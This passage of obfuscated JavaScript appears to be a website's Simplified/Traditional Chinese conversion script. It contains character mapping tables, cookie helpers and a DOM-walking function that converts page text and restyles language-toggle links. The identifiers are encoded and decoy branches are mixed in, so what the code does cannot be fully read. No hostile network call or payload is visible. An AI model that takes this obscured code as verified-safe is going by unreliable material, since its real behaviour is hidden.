2\u8f7b\u6c22\u503e\u9877\u8bf7\u5e86\u743c\u7a77\u8d8b\u533a\u8eaf\u9a71\u9f8b\u98a7\u6743\u529d\u5374\u9e4a\u8ba9\u9976\u6270\u7ed5\u70ed\u97e7\u8ba4\u7eab\u8363\u7ed2\u8f6f\u9510\u95f0\u6da6\u6d12\u8428\u9cc3\u8d5b\u4f1e\u4e27\u9a9a\u626b\u6da9\u6740\u7eb1\u7b5b\u6652\u95ea\u9655\u8d61\u7f2e\u4f24\u8d4f\u70e7\u7ecd\u8d4a\u6444\u6151\u8bbe\u7ec5\u5ba1\u5a76\u80be\u6e17\u58f0\u7ef3\u80dc\u5723\u5e08\u72ee\u6e7f\u8bd7\u5c38\u65f6\u8680\u5b9e\u8bc6\u9a76\u52bf\u91ca\u9970\u89c6\u8bd5\u5bff\u517d\u67a2\u8f93\u4e66\u8d4e\u5c5e\u672f\u6811\u7ad6\u6570\u5e05\u53cc\u8c01\u7a0e\u987a\u8bf4\u7855\u70c1\u4e1d\u9972\u8038\u6002\u9882\u8bbc\u8bf5\u64de\u82cf\u8bc9\u8083\u867d\u7ee5\u5c81\u5b59\u635f\u7b0b\u7f29\u7410\u9501\u736d\u631e\u62ac\u644a\u8d2a\u762b\u6ee9\u575b\u8c2d\u8c08\u53f9\u6c64\u70eb\u6d9b\u7ee6\u817e\u8a8a\u9511\u9898\u4f53\u5c49\u6761\u8d34\u94c1\u5385\u542c\u70c3\u94dc\u7edf\u5934\u56fe\u6d82\u56e2\u9893\u8715\u8131\u9e35\u9a6e\u9a7c\u692d\u6d3c\u889c\u5f2f\u6e7e\u987d\u4e07\u7f51\u97e6\u8fdd\u56f4\u4e3a\u6f4d\u7ef4\u82c7\u4f1f\u4f2a\u7eac\u8c13\u536b\u6e29\u95fb\u7eb9\u7a33\u95ee\u74ee\u631d\u8717\u6da1\u7a9d\u545c\u94a8\u4e4c\u8bec\u65e0\u829c\u5434\u575e\u96fe\u52a1\u8bef\u9521\u727a\u88ad\u4e60\u94e3\u620f\u7ec6\u867e\u8f96\u5ce1\u4fa0\u72ed\u53a6\u9528\u9c9c\u7ea4\u54b8\u8d24\u8854\u95f2\u663e\u9669\u73b0\u732e\u53bf\u9985\u7fa1\u5baa\u7ebf\u53a2\u9576\u4e61\u8be6\u54cd\u9879\u8427\u9500\u6653\u5578\u874e\u534f\u631f\u643a\u80c1\u8c10\u5199\u6cfb\u8c22\u950c\u8845\u5174\u6c79\u9508\u7ee3\u865a\u5618\u987b\u8bb8\u7eea\u7eed\u8f69\u60ac\u9009\u7663\u7eda\u5b66\u52cb\u8be2\u5bfb\u9a6f\u8bad\u8baf\u900a\u538b\u9e26\u9e2d\u54d1\u4e9a\u8bb6\u9609\u70df\u76d0\u4e25\u989c\u960e\u8273\u538c\u781a\u5f66\u8c1a\u9a8c\u9e2f\u6768\u626c\u75a1\u9633\u75d2\u517b\u6837\u7476\u6447\u5c27\u9065\u7a91\u8c23\u836f\u7237\u9875\u4e1a\u53f6\u533b\u94f1\u9890\u9057\u4eea\u5f5d\u8681\u827a\u4ebf\u5fc6\u4e49\u8be3\u8bae\u8c0a\u8bd1\u5f02\u7ece\u836b\u9634\u94f6\u996e\u6a31\u5a74\u9e70\u5e94\u7f28\u83b9\u8424\u8425\u8367\u8747\u9896\u54df\u62e5\u4f63\u75c8\u8e0a\u548f\u6d8c\u4f18\u5fe7\u90ae\u94c0\u72b9\u6e38\u8bf1\u8206\u9c7c\u6e14\u5a31\u4e0e\u5c7f\u8bed\u5401\u5fa1\u72f1\u8a89\u9884\u9a6d\u9e33\u6e0a\u8f95\u56ed\u5458\u5706\u7f18\u8fdc\u613f\u7ea6\u8dc3\u94a5\u5cb3\u7ca4\u60a6\u9605\u4e91\u90e7\u5300\u9668\u8fd0\u8574\u915d\u6655\u97f5\u6742\u707e\u8f7d\u6512\u6682\u8d5e\u8d43\u810f\u51ff\u67a3\u7076\u8d23\u62e9\u5219\u6cfd\u8d3c\u8d60\u624e\u672d\u8f67\u94e1\u95f8\u8bc8\u658b\u503a\u6be1\u76cf\u65a9\u8f97\u5d2d\u6808\u6218\u7efd\u5f20\u6da8\u5e10\u8d26\u80c0\u8d75\u86f0\u8f99\u9517\u8fd9\u8d1e\u9488\u4fa6\u8bca\u9547\u9635\u6323\u7741\u72f0\u5e27\u90d1\u8bc1\u7ec7\u804c\u6267\u7eb8\u631a\u63b7\u5e1c\u8d28\u949f\u7ec8\u79cd\u80bf\u4f17\u8bcc\u8f74\u76b1\u663c\u9aa4\u732a\u8bf8\u8bdb\u70db\u77a9\u5631\u8d2e\u94f8\u7b51\u9a7b\u4e13\u7816\u8f6c\u8d5a\u6869\u5e84\u88c5\u5986\u58ee\u72b6\u9525\u8d58\u5760\u7f00\u8c06\u6d4a\u5179\u8d44\u6e0d\u8e2a\u7efc\u603b\u7eb5\u90b9\u8bc5\u7ec4\u94bb\u81f4\u949f\u4e48\u4e3a\u53ea\u51f6\u51c6\u542f\u677f\u91cc\u96f3\u4f59\u94fe\u6cc4',zh_t='\u769a\u85f9\u7919\u611b\u7ffa\u8956\u5967\u58e9\u7f77\u64fa\u6557\u9812\u8fa6\u7d46\u5e6b\u7d81\u938a\u8b17\u525d\u98fd\u5bf6\u5831\u9b91\u8f29\u8c9d\u92c7\u72fd\u5099\u618a\u7e43\u7b46\u7562\u6583\u9589\u908a\u7de8\u8cb6\u8b8a\u8faf\u8fae\u9f08\u765f\u7015\u6ff1\u8cd3\u64ef\u9905\u64a5\u7f3d\u9251\u99c1\u8514\u88dc\u53c3\u8836\u6b98\u615a\u6158\u71e6\u84bc\u8259\u5009\u6ec4\u5ec1\u5074\u518a\u6e2c\u5c64\u8a6b\u6519\u647b\u87ec\u995e\u8b92\u7e8f\u93df\u7523\u95e1\u986b\u5834\u5617\u9577\u511f\u8178\u5ee0\u66a2\u9214\u8eca\u5fb9\u5875\u9673\u896f\u6490\u7a31\u61f2\u8aa0\u9a01\u7661\u9072\u99b3\u6065\u9f52\u71be\u6c96\u87f2\u5bf5\u7587\u8e8a\u7c4c\u7da2\u919c\u6ae5\u5eda\u92e4\u96db\u790e\u5132\u89f8\u8655\u50b3\u7621\u95d6\u5275\u9318\u7d14\u7dbd\u8fad\u8a5e\u8cdc\u8070\u8525\u56ea\u5f9e\u53e2\u6e4a\u7ac4\u932f\u9054\u5e36\u8cb8\u64d4\u55ae\u9132\u64a3\u81bd\u619a\u8a95\u5f48\u7576\u64cb\u9ee8\u8569\u6a94\u6417\u5cf6\u79b1\u5c0e\u76dc\u71c8\u9127\u6575\u6ecc\u905e\u7de0\u9ede\u588a\u96fb\u6fb1\u91e3\u8abf\u53e0\u8adc\u758a\u91d8\u9802\u9320\u8a02\u6771\u52d5\u68df\u51cd\u9b25\u72a2\u7368\u8b80\u8ced\u934d\u935b\u65b7\u7dde\u514c\u968a\u5c0d\u5678\u9813\u920d\u596a\u9d5d\u984d\u8a1b\u60e1\u9913\u5152\u723e\u990c\u8cb3\u767c\u7f70\u95a5\u743a\u792c\u91e9\u7169\u7bc4\u8ca9\u98ef\u8a2a\u7d21\u98db\u5ee2\u8cbb\u7d1b\u58b3\u596e\u61a4\u7cde\u8c50\u6953\u92d2\u98a8\u760b\u99ae\u7e2b\u8af7\u9cf3\u819a\u8f3b\u64ab\u8f14\u8ce6\u8907\u8ca0\u8a03\u5a66\u7e1b\u8a72\u9223\u84cb\u5e79\u8d95\u7a08\u8d1b\u5ca1\u525b\u92fc\u7db1\u5d17\u81ef\u93ac\u64f1\u9d3f\u95a3\u927b\u500b\u7d66\u9f94\u5bae\u978f\u8ca2\u920e\u6e9d\u69cb\u8cfc\u5920\u8831\u9867\u526e\u95dc\u89c0\u9928\u6163\u8cab\u5ee3\u898f\u77fd\u6b78\u9f9c\u95a8\u8ecc\u8a6d\u6ac3\u8cb4\u528a\u8f25\u6efe\u934b\u570b\u904e\u99ed\u97d3\u6f22\u95a1\u9db4\u8cc0\u6a6b\u8f5f\u9d3b\u7d05\u5f8c\u58fa\u8b77\u6eec\u6236\u5629\u83ef\u756b\u5283\u8a71\u61f7\u58de\u6b61\u74b0\u9084\u7de9\u63db\u559a\u7613\u7165\u6e19\u9ec3\u8b0a\u63ee\u8f1d\u6bc0\u8cc4\u7a62\u6703\u71f4\u5f59\u8af1\u8aa8\u7e6a\u8477\u6e3e\u5925\u7372\u8ca8\u798d\u64ca\u6a5f\u7a4d\u9951\u8b4f\u96de\u7e3e\u7ddd\u6975\u8f2f\u7d1a\u64e0\u5e7e\u858a\u5291\u6fdf\u8a08\u8a18\u969b\u7e7c\u7d00\u593e\u83a2\u9830\u8cc8\u9240\u50f9\u99d5\u6bb2\u76e3\u5805\u7b8b\u9593\u8271\u7dd8\u7e6d\u6aa2\u583f\u9e7c\u63c0\u64bf\u7c21\u5109\u6e1b\u85a6\u6abb\u9452\u8e10\u8ce4\u898b\u9375\u8266\u528d\u991e\u6f38\u6ffa\u6f97\u6f3f\u8523\u69f3\u734e\u8b1b\u91ac\u81a0\u6f86\u9a55\u5b0c\u652a\u9278\u77ef\u50e5\u8173\u9903\u7e73\u7d5e\u8f4e\u8f03\u7a2d\u968e\u7bc0\u8396\u9a5a\u7d93\u9838\u975c\u93e1\u5f91\u75d9\u7af6\u6de8\u7cfe\u5ec4\u820a\u99d2\u8209\u64da\u92f8\u61fc\u5287\u9d51\u7d79\u5091\u6f54\u7d50\u8aa1\u5c46\u7dca\u9326\u50c5\u8b39\u9032\u6649\u71fc\u76e1\u52c1\u834a\u89ba\u6c7a\u8a23\u7d55\u921e\u8ecd\u99ff\u958b\u51f1\u9846\u6bbc\u8ab2\u58be\u61c7\u6473\u5eab\u8932\u8a87\u584a\u5108\u5bec\u7926\u66e0\u6cc1\u8667\u5dcb\u7aba\u994b\u6f70\u64f4\u95ca\u881f\u81d8\u840a\u4f86\u8cf4\u85cd\u6b04\u6514\u7c43\u95cc\u862d\u703e\u8b95\u652c\u89bd\u61f6\u7e9c\u721b\u6feb\u6488\u52de\u6f87\u6a02\u9433\u58d8\u985e\u6dda\u7c6c\u96e2\u88cf\u9bc9\u79ae\u9e97\u53b2\u52f5\u792b\u66c6\u701d\u96b8\u5006\u806f\u84ee\u9023\u942e\u6190\u6f23\u7c3e\u6582\u81c9\u93c8\u6200\u7149\u7df4\u7ce7\u6dbc\u5169\u8f1b\u8ad2\u7642\u907c\u9410\u7375\u81e8\u9130\u9c57\u51dc\u8cc3\u9f61\u9234\u6de9\u9748\u5dba\u9818\u993e\u5289\u9f8d\u807e\u56a8\u7c60\u58df\u650f\u96b4\u6a13\u5a41\u645f\u7c0d\u8606\u76e7\u9871\u5eec\u7210\u64c4\u9e75\u865c\u9b6f\u8cc2\u797f\u9304\u9678\u9a62\u5442\u92c1\u4fb6\u5c62\u7e37\u616e\u6ffe\u7da0\u5dd2\u6523\u5b7f\u7064\u4e82\u6384\u8f2a\u502b\u4f96\u6dea\u7db8\u8ad6\u863f\u7f85\u908f\u947c\u7c6e\u9a3e\u99f1\u7d61\u5abd\u746a\u78bc\u879e\u99ac\u7f75\u55ce\u8cb7\u9ea5\u8ce3\u9081\u8108\u779e\u9945\u883b\u6eff\u8b3e\u8c93\u9328\u925a\u8cbf\u9ebd\u9ef4\u6c92\u9382\u9580\u60b6\u5011\u9333\u5922\u8b0e\u5f4c\u8993\u7dbf\u7dec\u5edf\u6ec5\u61ab\u95a9\u9cf4\u9298\u8b2c\u8b00\u755d\u9209\u7d0d\u96e3\u6493\u8166\u60f1\u9b27\u9912\u81a9\u6506\u649a\u91c0\u9ce5\u8076\u9f67\u9477\u93b3\u6ab8\u7370\u752f\u64f0\u6fd8\u9215\u7d10\u81bf\u6fc3\u8fb2\u7627\u8afe\u6b50\u9dd7\u6bc6\u5614\u6f1a\u76e4\u9f90\u570b\u611b\u8ce0\u5674\u9d6c\u9a19\u98c4\u983b\u8ca7\u860b\u6191\u8a55\u6f51\u9817\u64b2\u92ea\u6a38\u8b5c\u81cd\u9f4a\u9a0e\u8c48\u5553\u6c23\u68c4\u8a16\u727d\u6261\u91fa\u925b\u9077\u7c3d\u8b19\u9322\u9257\u6f5b\u6dfa\u8b74\u5879\u69cd\u55c6\u7246\u8594\u5f37\u6436\u936c\u6a4b\u55ac\u50d1\u7ff9\u7ac5\u7aca\u6b3d\u89aa\u8f15\u6c2b\u50be\u9803\u8acb\u6176\u74ca\u7aae\u8da8\u5340\u8ec0\u9a45\u9f72\u9874\u6b0a\u52f8\u537b\u9d72\u8b93\u9952\u64fe\u7e5e\u71b1\u97cc\u8a8d\u7d09\u69ae\u7d68\u8edf\u92b3\u958f\u6f64\u7051\u85a9\u9c13\u8cfd\u5098\u55aa\u9a37\u6383\u6f80\u6bba\u7d17\u7be9\u66ec\u9583\u965d\u8d0d\u7e55\u50b7\u8cde\u71d2\u7d39\u8cd2\u651d\u61fe\u8a2d\u7d33\u5be9\u5b38\u814e\u6ef2\u8072\u7e69\u52dd\u8056\u5e2b\u7345\u6fd5\u8a69\u5c4d\u6642\u8755\u5be6\u8b58\u99db\u52e2\u91cb\u98fe\u8996\u8a66\u58fd\u7378\u6a1e\u8f38\u66f8\u8d16\u5c6c\u8853\u6a39\u8c4e\u6578\u5e25\u96d9\u8ab0\u7a05\u9806\u8aaa\u78a9\u720d\u7d72\u98fc\u8073\u616b\u980c\u8a1f\u8aa6\u64fb\u8607\u8a34\u8085\u96d6\u7d8f\u6b72\u5b6b\u640d\u7b4d\u7e2e\u7463\u9396\u737a\u64bb\u64e1\u6524\u8caa\u7671\u7058\u58c7\u8b5a\u8ac7\u6b4e\u6e6f\u71d9\u6fe4\u7e27\u9a30\u8b04\u92bb\u984c\u9ad4\u5c5c\u689d\u8cbc\u9435\u5ef3\u807d\u70f4\u9285\u7d71\u982d\u5716\u5857\u5718\u9839\u86fb\u812b\u9d15\u99b1\u99dd\u6a62\u7aaa\u896a\u5f4e\u7063\u9811\u842c\u7db2\u97cb\u9055\u570d\u7232\u6ff0\u7dad\u8466\u5049\u50de\u7def\u8b02\u885b\u6eab\u805e\u7d0b\u7a69\u554f\u7515\u64be\u8778\u6e26\u7aa9\u55da\u93a2\u70cf\u8aa3\u7121\u856a\u5433\u5862\u9727\u52d9\u8aa4\u932b\u72a7\u8972\u7fd2\u9291\u6232\u7d30\u8766\u8f44\u5cfd\u4fe0\u72f9\u5ec8\u9341\u9bae\u7e96\u9e79\u8ce2\u929c\u9591\u986f\u96aa\u73fe\u737b\u7e23\u9921\u7fa8\u61b2\u7dda\u5ec2\u9472\u9109\u8a73\u97ff\u9805\u856d\u92b7\u66c9\u562f\u880d\u5354\u633e\u651c\u8105\u8ae7\u5beb\u7009\u8b1d\u92c5\u91c1\u8208\u6d36\u93fd\u7e61\u865b\u5653\u9808\u8a31\u7dd2\u7e8c\u8ed2\u61f8\u9078\u766c\u7d62\u5b78\u52f3\u8a62\u5c0b\u99b4\u8a13\u8a0a\u905c\u58d3\u9d09\u9d28\u555e\u4e9e\u8a1d\u95b9\u7159\u9e7d\u56b4\u9854\u95bb\u8c54\u53ad\u786f\u5f65\u8afa\u9a57\u9d26\u694a\u63da\u760d\u967d\u7662\u990a\u6a23\u7464\u6416\u582f\u9059\u7aaf\u8b20\u85e5\u723a\u9801\u696d\u8449\u91ab\u92a5\u9824\u907a\u5100\u5f5c\u87fb\u85dd\u5104\u61b6\u7fa9\u8a63\u8b70\u8abc\u8b6f\u7570\u7e79\u852d\u9670\u9280\u98f2\u6afb\u5b30\u9df9\u61c9\u7e93\u7469\u87a2\u71df\u7192\u8805\u7a4e\u55b2\u64c1\u50ad\u7670\u8e34\u8a60\u6e67\u512a\u6182\u90f5\u923e\u7336\u904a\u8a98\u8f3f\u9b5a\u6f01\u5a1b\u8207\u5dbc\u8a9e\u7c72\u79a6\u7344\u8b7d\u9810\u99ad\u9d1b\u6df5\u8f45\u5712\u54e1\u5713\u7de3\u9060\u9858\u7d04\u8e8d\u9470\u5dbd\u7cb5\u6085\u95b1\u96f2\u9116\u52fb\u9695\u904b\u860a\u919e\u6688\u97fb\u96dc\u707d\u8f09\u6522\u66ab\u8d0a\u8d13\u9ad2\u947f\u68d7\u7ac8\u8cac\u64c7\u5247\u6fa4\u8cca\u8d08\u7d2e\u5284\u8ecb\u9358\u9598\u8a50\u9f4b\u50b5\u6c08\u76de\u65ac\u8f3e\u5d84\u68e7\u6230\u7dbb\u5f35\u6f32\u5e33\u8cec\u8139\u8d99\u87c4\u8f4d\u937a\u9019\u8c9e\u91dd\u5075\u8a3a\u93ae\u9663\u6399\u775c\u7319\u5e40\u912d\u8b49\u7e54\u8077\u57f7\u7d19\u646f\u64f2\u5e5f\u8cea\u937e\u7d42\u7a2e\u816b\u8846\u8b05\u8ef8\u76ba\u665d\u9a5f\u8c6c\u8af8\u8a85\u71ed\u77da\u56d1\u8caf\u9444\u7bc9\u99d0\u5c08\u78da\u8f49\u8cfa\u6a01\u838a\u88dd\u599d\u58ef\u72c0\u9310\u8d05\u589c\u7db4\u8ac4\u6fc1\u8332\u8cc7\u6f2c\u8e64\u7d9c\u7e3d\u7e31\u9112\u8a5b\u7d44\u947d\u7dfb\u9418\u9ebc\u70ba\u96bb\u5147\u6e96\u555f\u95c6\u88e1\u9742\u9918\u934a\u6d29';String[_0x1041a3(0x236,'\x4e\x6c\x56\x6c')][_0x1041a3(0x1f8,'\x4e\x31\x54\x42')]=function(){var _0x1150bd=_0x1041a3,_0x1265aa={'\x56\x6d\x52\x75\x5a':function(_0x16c1d1,_0x323a50){return _0x16c1d1(_0x323a50);},'\x49\x70\x56\x4f\x56':function(_0x1003ab,_0x1f88be){return _0x1003ab==_0x1f88be;},'\x72\x62\x7a\x64\x63':function(_0x5c19a9,_0x402ea9){return _0x5c19a9===_0x402ea9;},'\x49\x75\x71\x42\x43':_0x1150bd(0x212,'\x4c\x71\x5b\x2a'),'\x4b\x48\x76\x68\x56':function(_0x1acfad,_0x53e6a8){return _0x1acfad!==_0x53e6a8;},'\x66\x50\x4b\x41\x55':_0x1150bd(0x24f,'\x26\x77\x26\x66'),'\x74\x79\x50\x73\x42':function(_0x30b63e,_0x3b0b40){return _0x30b63e<_0x3b0b40;}},_0x3ebb16,_0x65f96a;if(_0x1265aa[_0x1150bd(0x1f9,'\x4f\x58\x63\x67')](zh_choose,'\x74'))_0x3ebb16=zh_s,_0x65f96a=zh_t;else{if(_0x1265aa['\x49\x70\x56\x4f\x56'](zh_choose,'\x73'))_0x1265aa[_0x1150bd(0x282,'\x42\x34\x4f\x4a')](_0x1265aa[_0x1150bd(0x20d,'\x68\x40\x4e\x7a')],_0x1265aa['\x49\x75\x71\x42\x43'])?(_0x3ebb16=zh_t,_0x65f96a=zh_s):(_0x46dc5d[_0x1150bd(0x23d,'\x4e\x2a\x62\x65')]=_0x4a925b[_0x1150bd(0x241,'\x34\x23\x6a\x74')],_0x10c8f3[_0x1150bd(0x205,'\x25\x59\x5d\x4c')]=function(){var _0x183148=_0x1150bd;_0x1265aa[_0x183148(0x23f,'\x49\x71\x43\x39')](_0x57fc05,_0x525c7e);_0x15a121&&_0x2730ed(_0x89272);;_0xf0839b['\x6f\x6e\x6c\x6f\x61\x64\x5f\x62\x65\x66\x6f\x72\x65\x5f\x7a\x68\x5f\x69\x6e\x69\x74']();});else{if(_0x1265aa['\x4b\x48\x76\x68\x56'](_0x1265aa['\x66\x50\x4b\x41\x55'],_0x1150bd(0x214,'\x64\x50\x32\x54')))_0x1265aa[_0x1150bd(0x220,'\x65\x64\x7a\x73')](_0x220537,_0x53f5b7);else return this;}}var _0x1161ca='',_0x660c07=this['\x6c\x65\x6e\x67\x74\x68'];for(var _0x1dbf60=0x0;_0x1dbf60<this['\x6c\x65\x6e\x67\x74\x68'];_0x1dbf60++){var _0x27bd45=this[_0x1150bd(0x1eb,'\x5a\x5b\x4f\x5d')](_0x1dbf60),_0x3ed45d=_0x3ebb16['\x69\x6e\x64\x65\x78\x4f\x66'](_0x27bd45);_0x1161ca+=_0x1265aa['\x74\x79\x50\x73\x42'](_0x3ed45d,0x0)?_0x27bd45:_0x65f96a[_0x1150bd(0x1d6,'\x49\x71\x43\x39')](_0x3ed45d);}return _0x1161ca;};function setCookie(_0x1a8bc8,_0x130764){var _0x125b72=_0x1041a3,_0x1b65aa={'\x56\x6e\x4d\x4b\x42':function(_0x228f6f,_0x596f31){return _0x228f6f*_0x596f31;},'\x70\x4d\x59\x58\x54':function(_0x149e8a,_0x528cd3){return _0x149e8a+_0x528cd3;},'\x68\x55\x48\x66\x69':function(_0x41bd4a,_0xdf485d){return _0x41bd4a(_0xdf485d);},'\x73\x49\x6b\x48\x71':function(_0x365f14,_0x2a1d8a){return _0x365f14==_0x2a1d8a;}},_0x19764e=setCookie[_0x125b72(0x1ca,'\x5a\x39\x6c\x64')],_0x3e5ef8=setCookie[_0x125b72(0x216,'\x4a\x45\x4b\x45')][_0x125b72(0x22c,'\x62\x62\x70\x79')],_0xc112c9=_0x3e5ef8>0x2?_0x19764e[0x2]:null;if(_0xc112c9!=null){var _0xe87181=new Date();_0xe87181['\x73\x65\x74\x54\x69\x6d\x65'](_0xe87181['\x67\x65\x74\x54\x69\x6d\x65']()+_0x1b65aa[_0x125b72(0x1fe,'\x28\x45\x6a\x49')](_0x1b65aa[_0x125b72(0x25e,'\x4e\x6c\x56\x6c')](_0xc112c9,0x3e8)*0xe10,0x18));}document[_0x125b72(0x239,'\x48\x66\x62\x32')]=_0x1b65aa['\x70\x4d\x59\x58\x54'](_0x1b65aa['\x70\x4d\x59\x58\x54'](_0x1a8bc8,'\x3d')+_0x1b65aa['\x68\x55\x48\x66\x69'](escape,_0x130764),_0x1b65aa[_0x125b72(0x20b,'\x48\x66\x62\x32')](_0xc112c9,null)?'':'\x3b\x20\x65\x78\x70\x69\x72\x65\x73\x3d'+_0xe87181[_0x125b72(0x200,'\x68\x40\x4e\x7a')]());}function getCookie(_0x58cf30){var _0x15a2c4=_0x1041a3,_0xcd6f8a={'\x57\x55\x55\x79\x57':_0x15a2c4(0x1f4,'\x79\x44\x4a\x38'),'\x56\x71\x55\x4d\x47':'\x63\x6c\x61\x73\x73','\x72\x53\x51\x46\x4e':function(_0x27c0fc,_0x8b188b){return _0x27c0fc!==_0x8b188b;},'\x57\x41\x65\x47\x56':_0x15a2c4(0x1c6,'\x33\x71\x4e\x72'),'\x4c\x6b\x45\x57\x6f':function(_0x37eeb9,_0x26944a){return _0x37eeb9(_0x26944a);},'\x6c\x63\x42\x76\x79':function(_0x23d0b,_0xa128d6){return _0x23d0b===_0xa128d6;},'\x76\x53\x54\x59\x56':_0x15a2c4(0x202,'\x26\x39\x78\x6a')},_0x2cb5b5=_0x58cf30+'\x3d';if(document[_0x15a2c4(0x239,'\x48\x66\x62\x32')]['\x6c\x65\x6e\x67\x74\x68']>0x0){offset=document[_0x15a2c4(0x27e,'\x4a\x45\x4b\x45')][_0x15a2c4(0x253,'\x38\x52\x69\x49')](_0x2cb5b5);if(offset!=-0x1)return offset+=_0x2cb5b5[_0x15a2c4(0x21c,'\x4a\x45\x4b\x45')],end=document[_0x15a2c4(0x269,'\x25\x59\x5d\x4c')][_0x15a2c4(0x1db,'\x24\x45\x47\x40')]('\x3b',offset),end==-0x1&&(_0xcd6f8a[_0x15a2c4(0x28b,'\x62\x62\x70\x79')](_0xcd6f8a[_0x15a2c4(0x22b,'\x24\x45\x47\x40')],'\x51\x6d\x54\x48\x46')?end=document[_0x15a2c4(0x1e1,'\x24\x23\x46\x65')][_0x15a2c4(0x258,'\x4e\x2a\x62\x65')]:(_0xe5ff39[_0x15a2c4(0x28a,'\x53\x4e\x5e\x33')](_0xcd6f8a[_0x15a2c4(0x275,'\x48\x66\x62\x32')],_0x5690b5),_0x8b4561[_0x15a2c4(0x1df,'\x4e\x31\x54\x42')][_0x15a2c4(0x262,'\x4c\x25\x2a\x77')](_0xcd6f8a['\x56\x71\x55\x4d\x47'],'\x68\x65\x61\x64\x65\x72\x2d\x6c\x61\x6e\x67\x2d\x69\x74\x65\x6d'),_0x52a6aa[_0x15a2c4(0x223,'\x53\x4e\x5e\x33')][_0x15a2c4(0x283,'\x5a\x39\x6c\x64')]=_0xce5d42)),_0xcd6f8a[_0x15a2c4(0x1e6,'\x35\x45\x6c\x6a')](unescape,document['\x63\x6f\x6f\x6b\x69\x65'][_0x15a2c4(0x1c9,'\x26\x39\x78\x6a')](offset,end));else{if(_0xcd6f8a['\x6c\x63\x42\x76\x79'](_0xcd6f8a[_0x15a2c4(0x237,'\x48\x66\x62\x32')],'\x74\x4e\x51\x69\x51'))return'';else _0x4b2cb2='\x73';}}}function zh_tranBody(_0x54930e){var _0x19d17a=_0x1041a3,_0x4ffbd1={'\x54\x66\x43\x4d\x78':function(_0x535718,_0x334487){return _0x535718<_0x334487;},'\x6d\x47\x63\x59\x4c':function(_0x4ceffd,_0x4c639d){return _0x4ceffd==_0x4c639d;},'\x5a\x58\x46\x48\x55':function(_0x361323,_0x17ac98){return _0x361323>_0x17ac98;},'\x6d\x6d\x6e\x45\x4b':function(_0x55c854,_0x4a3099){return _0x55c854==_0x4a3099;},'\x4f\x62\x79\x4e\x6b':function(_0x4d57b4,_0x3c5758){return _0x4d57b4+_0x3c5758;},'\x63\x6b\x54\x54\x4f':function(_0x573c8a,_0x56e5ea){return _0x573c8a+_0x56e5ea;},'\x65\x70\x55\x53\x66':function(_0x300698,_0x2d97c1){return _0x300698===_0x2d97c1;},'\x68\x70\x55\x66\x53':_0x19d17a(0x265,'\x4c\x71\x5b\x2a'),'\x62\x48\x73\x6c\x64':_0x19d17a(0x1fd,'\x4e\x2a\x62\x65'),'\x45\x70\x46\x4c\x45':_0x19d17a(0x1c3,'\x54\x67\x54\x44'),'\x43\x4e\x6d\x61\x4b':function(_0x1ec0ce,_0x11ac1b){return _0x1ec0ce!=_0x11ac1b;},'\x66\x61\x66\x71\x52':function(_0x34e11a,_0x54d416){return _0x34e11a===_0x54d416;},'\x58\x63\x49\x63\x45':_0x19d17a(0x26b,'\x35\x45\x6c\x6a'),'\x55\x50\x50\x6a\x51':_0x19d17a(0x231,'\x5a\x5b\x4f\x5d'),'\x45\x43\x4d\x6f\x67':function(_0x395249,_0x51ff5e){return _0x395249==_0x51ff5e;},'\x59\x65\x58\x4c\x54':_0x19d17a(0x1d1,'\x62\x62\x70\x79'),'\x66\x74\x41\x55\x6f':function(_0x2fc1bc,_0x33472e){return _0x2fc1bc!=_0x33472e;},'\x6c\x79\x42\x44\x4e':_0x19d17a(0x267,'\x6d\x40\x24\x37'),'\x4e\x53\x69\x63\x73':function(_0x4241ce,_0x5cb4a2){return _0x4241ce!=_0x5cb4a2;},'\x61\x59\x46\x53\x50':'\x70\x61\x73\x73\x77\x6f\x72\x64','\x56\x48\x79\x52\x57':'\x67\x78\x4a\x59\x72','\x46\x43\x4d\x61\x68':function(_0x54595f,_0xa696b){return _0x54595f==_0xa696b;},'\x4a\x6d\x78\x6e\x78':function(_0x59c4f,_0x117c92){return _0x59c4f(_0x117c92);}},_0x57dd45=_0x4ffbd1[_0x19d17a(0x1c2,'\x64\x50\x32\x54')](typeof _0x54930e,'\x6f\x62\x6a\x65\x63\x74')?_0x54930e['\x63\x68\x69\x6c\x64\x4e\x6f\x64\x65\x73']:document['\x62\x6f\x64\x79'][_0x19d17a(0x273,'\x28\x45\x6a\x49')];for(var _0x203503=0x0;_0x203503<_0x57dd45[_0x19d17a(0x23c,'\x48\x66\x62\x32')];_0x203503++){var _0x4bb0db=_0x57dd45['\x69\x74\x65\x6d'](_0x203503);if(_0x4ffbd1[_0x19d17a(0x1f7,'\x78\x4b\x73\x66')]('\x7c\x7c\x42\x52\x7c\x48\x52\x7c\x54\x45\x58\x54\x41\x52\x45\x41\x7c\x53\x43\x52\x49\x50\x54\x7c'[_0x19d17a(0x217,'\x52\x55\x61\x61')]('\x7c'+_0x4bb0db['\x74\x61\x67\x4e\x61\x6d\x65']+'\x7c'),0x0))continue;if(_0x4ffbd1['\x6d\x6d\x6e\x45\x4b'](_0x4bb0db['\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65'],zh_class)){_0x4ffbd1['\x6d\x47\x63\x59\x4c'](_0x4bb0db['\x69\x64'],_0x4ffbd1['\x4f\x62\x79\x4e\x6b'](_0x4ffbd1['\x63\x6b\x54\x54\x4f'](zh_class,'\x5f'),zh_choose))?_0x4ffbd1[_0x19d17a(0x1dd,'\x4e\x2a\x62\x65')](_0x4ffbd1[_0x19d17a(0x226,'\x35\x45\x6c\x6a')],_0x4ffbd1[_0x19d17a(0x1d4,'\x5a\x6d\x42\x4a')])?(_0x4bb0db[_0x19d17a(0x246,'\x41\x39\x6d\x42')](_0x19d17a(0x242,'\x73\x58\x26\x42'),zh_style_active),_0x4bb0db['\x70\x61\x72\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'][_0x19d17a(0x248,'\x42\x34\x4f\x4a')](_0x4ffbd1[_0x19d17a(0x219,'\x41\x39\x6d\x42')],_0x4ffbd1[_0x19d17a(0x1e3,'\x65\x64\x7a\x73')]),_0x4bb0db['\x73\x74\x79\x6c\x65']['\x63\x73\x73\x54\x65\x78\x74']=zh_style_active):_0x119c8c=_0x23e5a5[_0x19d17a(0x249,'\x65\x64\x7a\x73')]:(_0x4bb0db[_0x19d17a(0x26a,'\x64\x49\x65\x26')](_0x19d17a(0x1f6,'\x7a\x61\x53\x4a'),zh_style_inactive),_0x4bb0db[_0x19d17a(0x207,'\x6d\x40\x62\x6a')][_0x19d17a(0x246,'\x41\x39\x6d\x42')](_0x4ffbd1[_0x19d17a(0x25b,'\x73\x58\x26\x42')],'\x68\x65\x61\x64\x65\x72\x2d\x6c\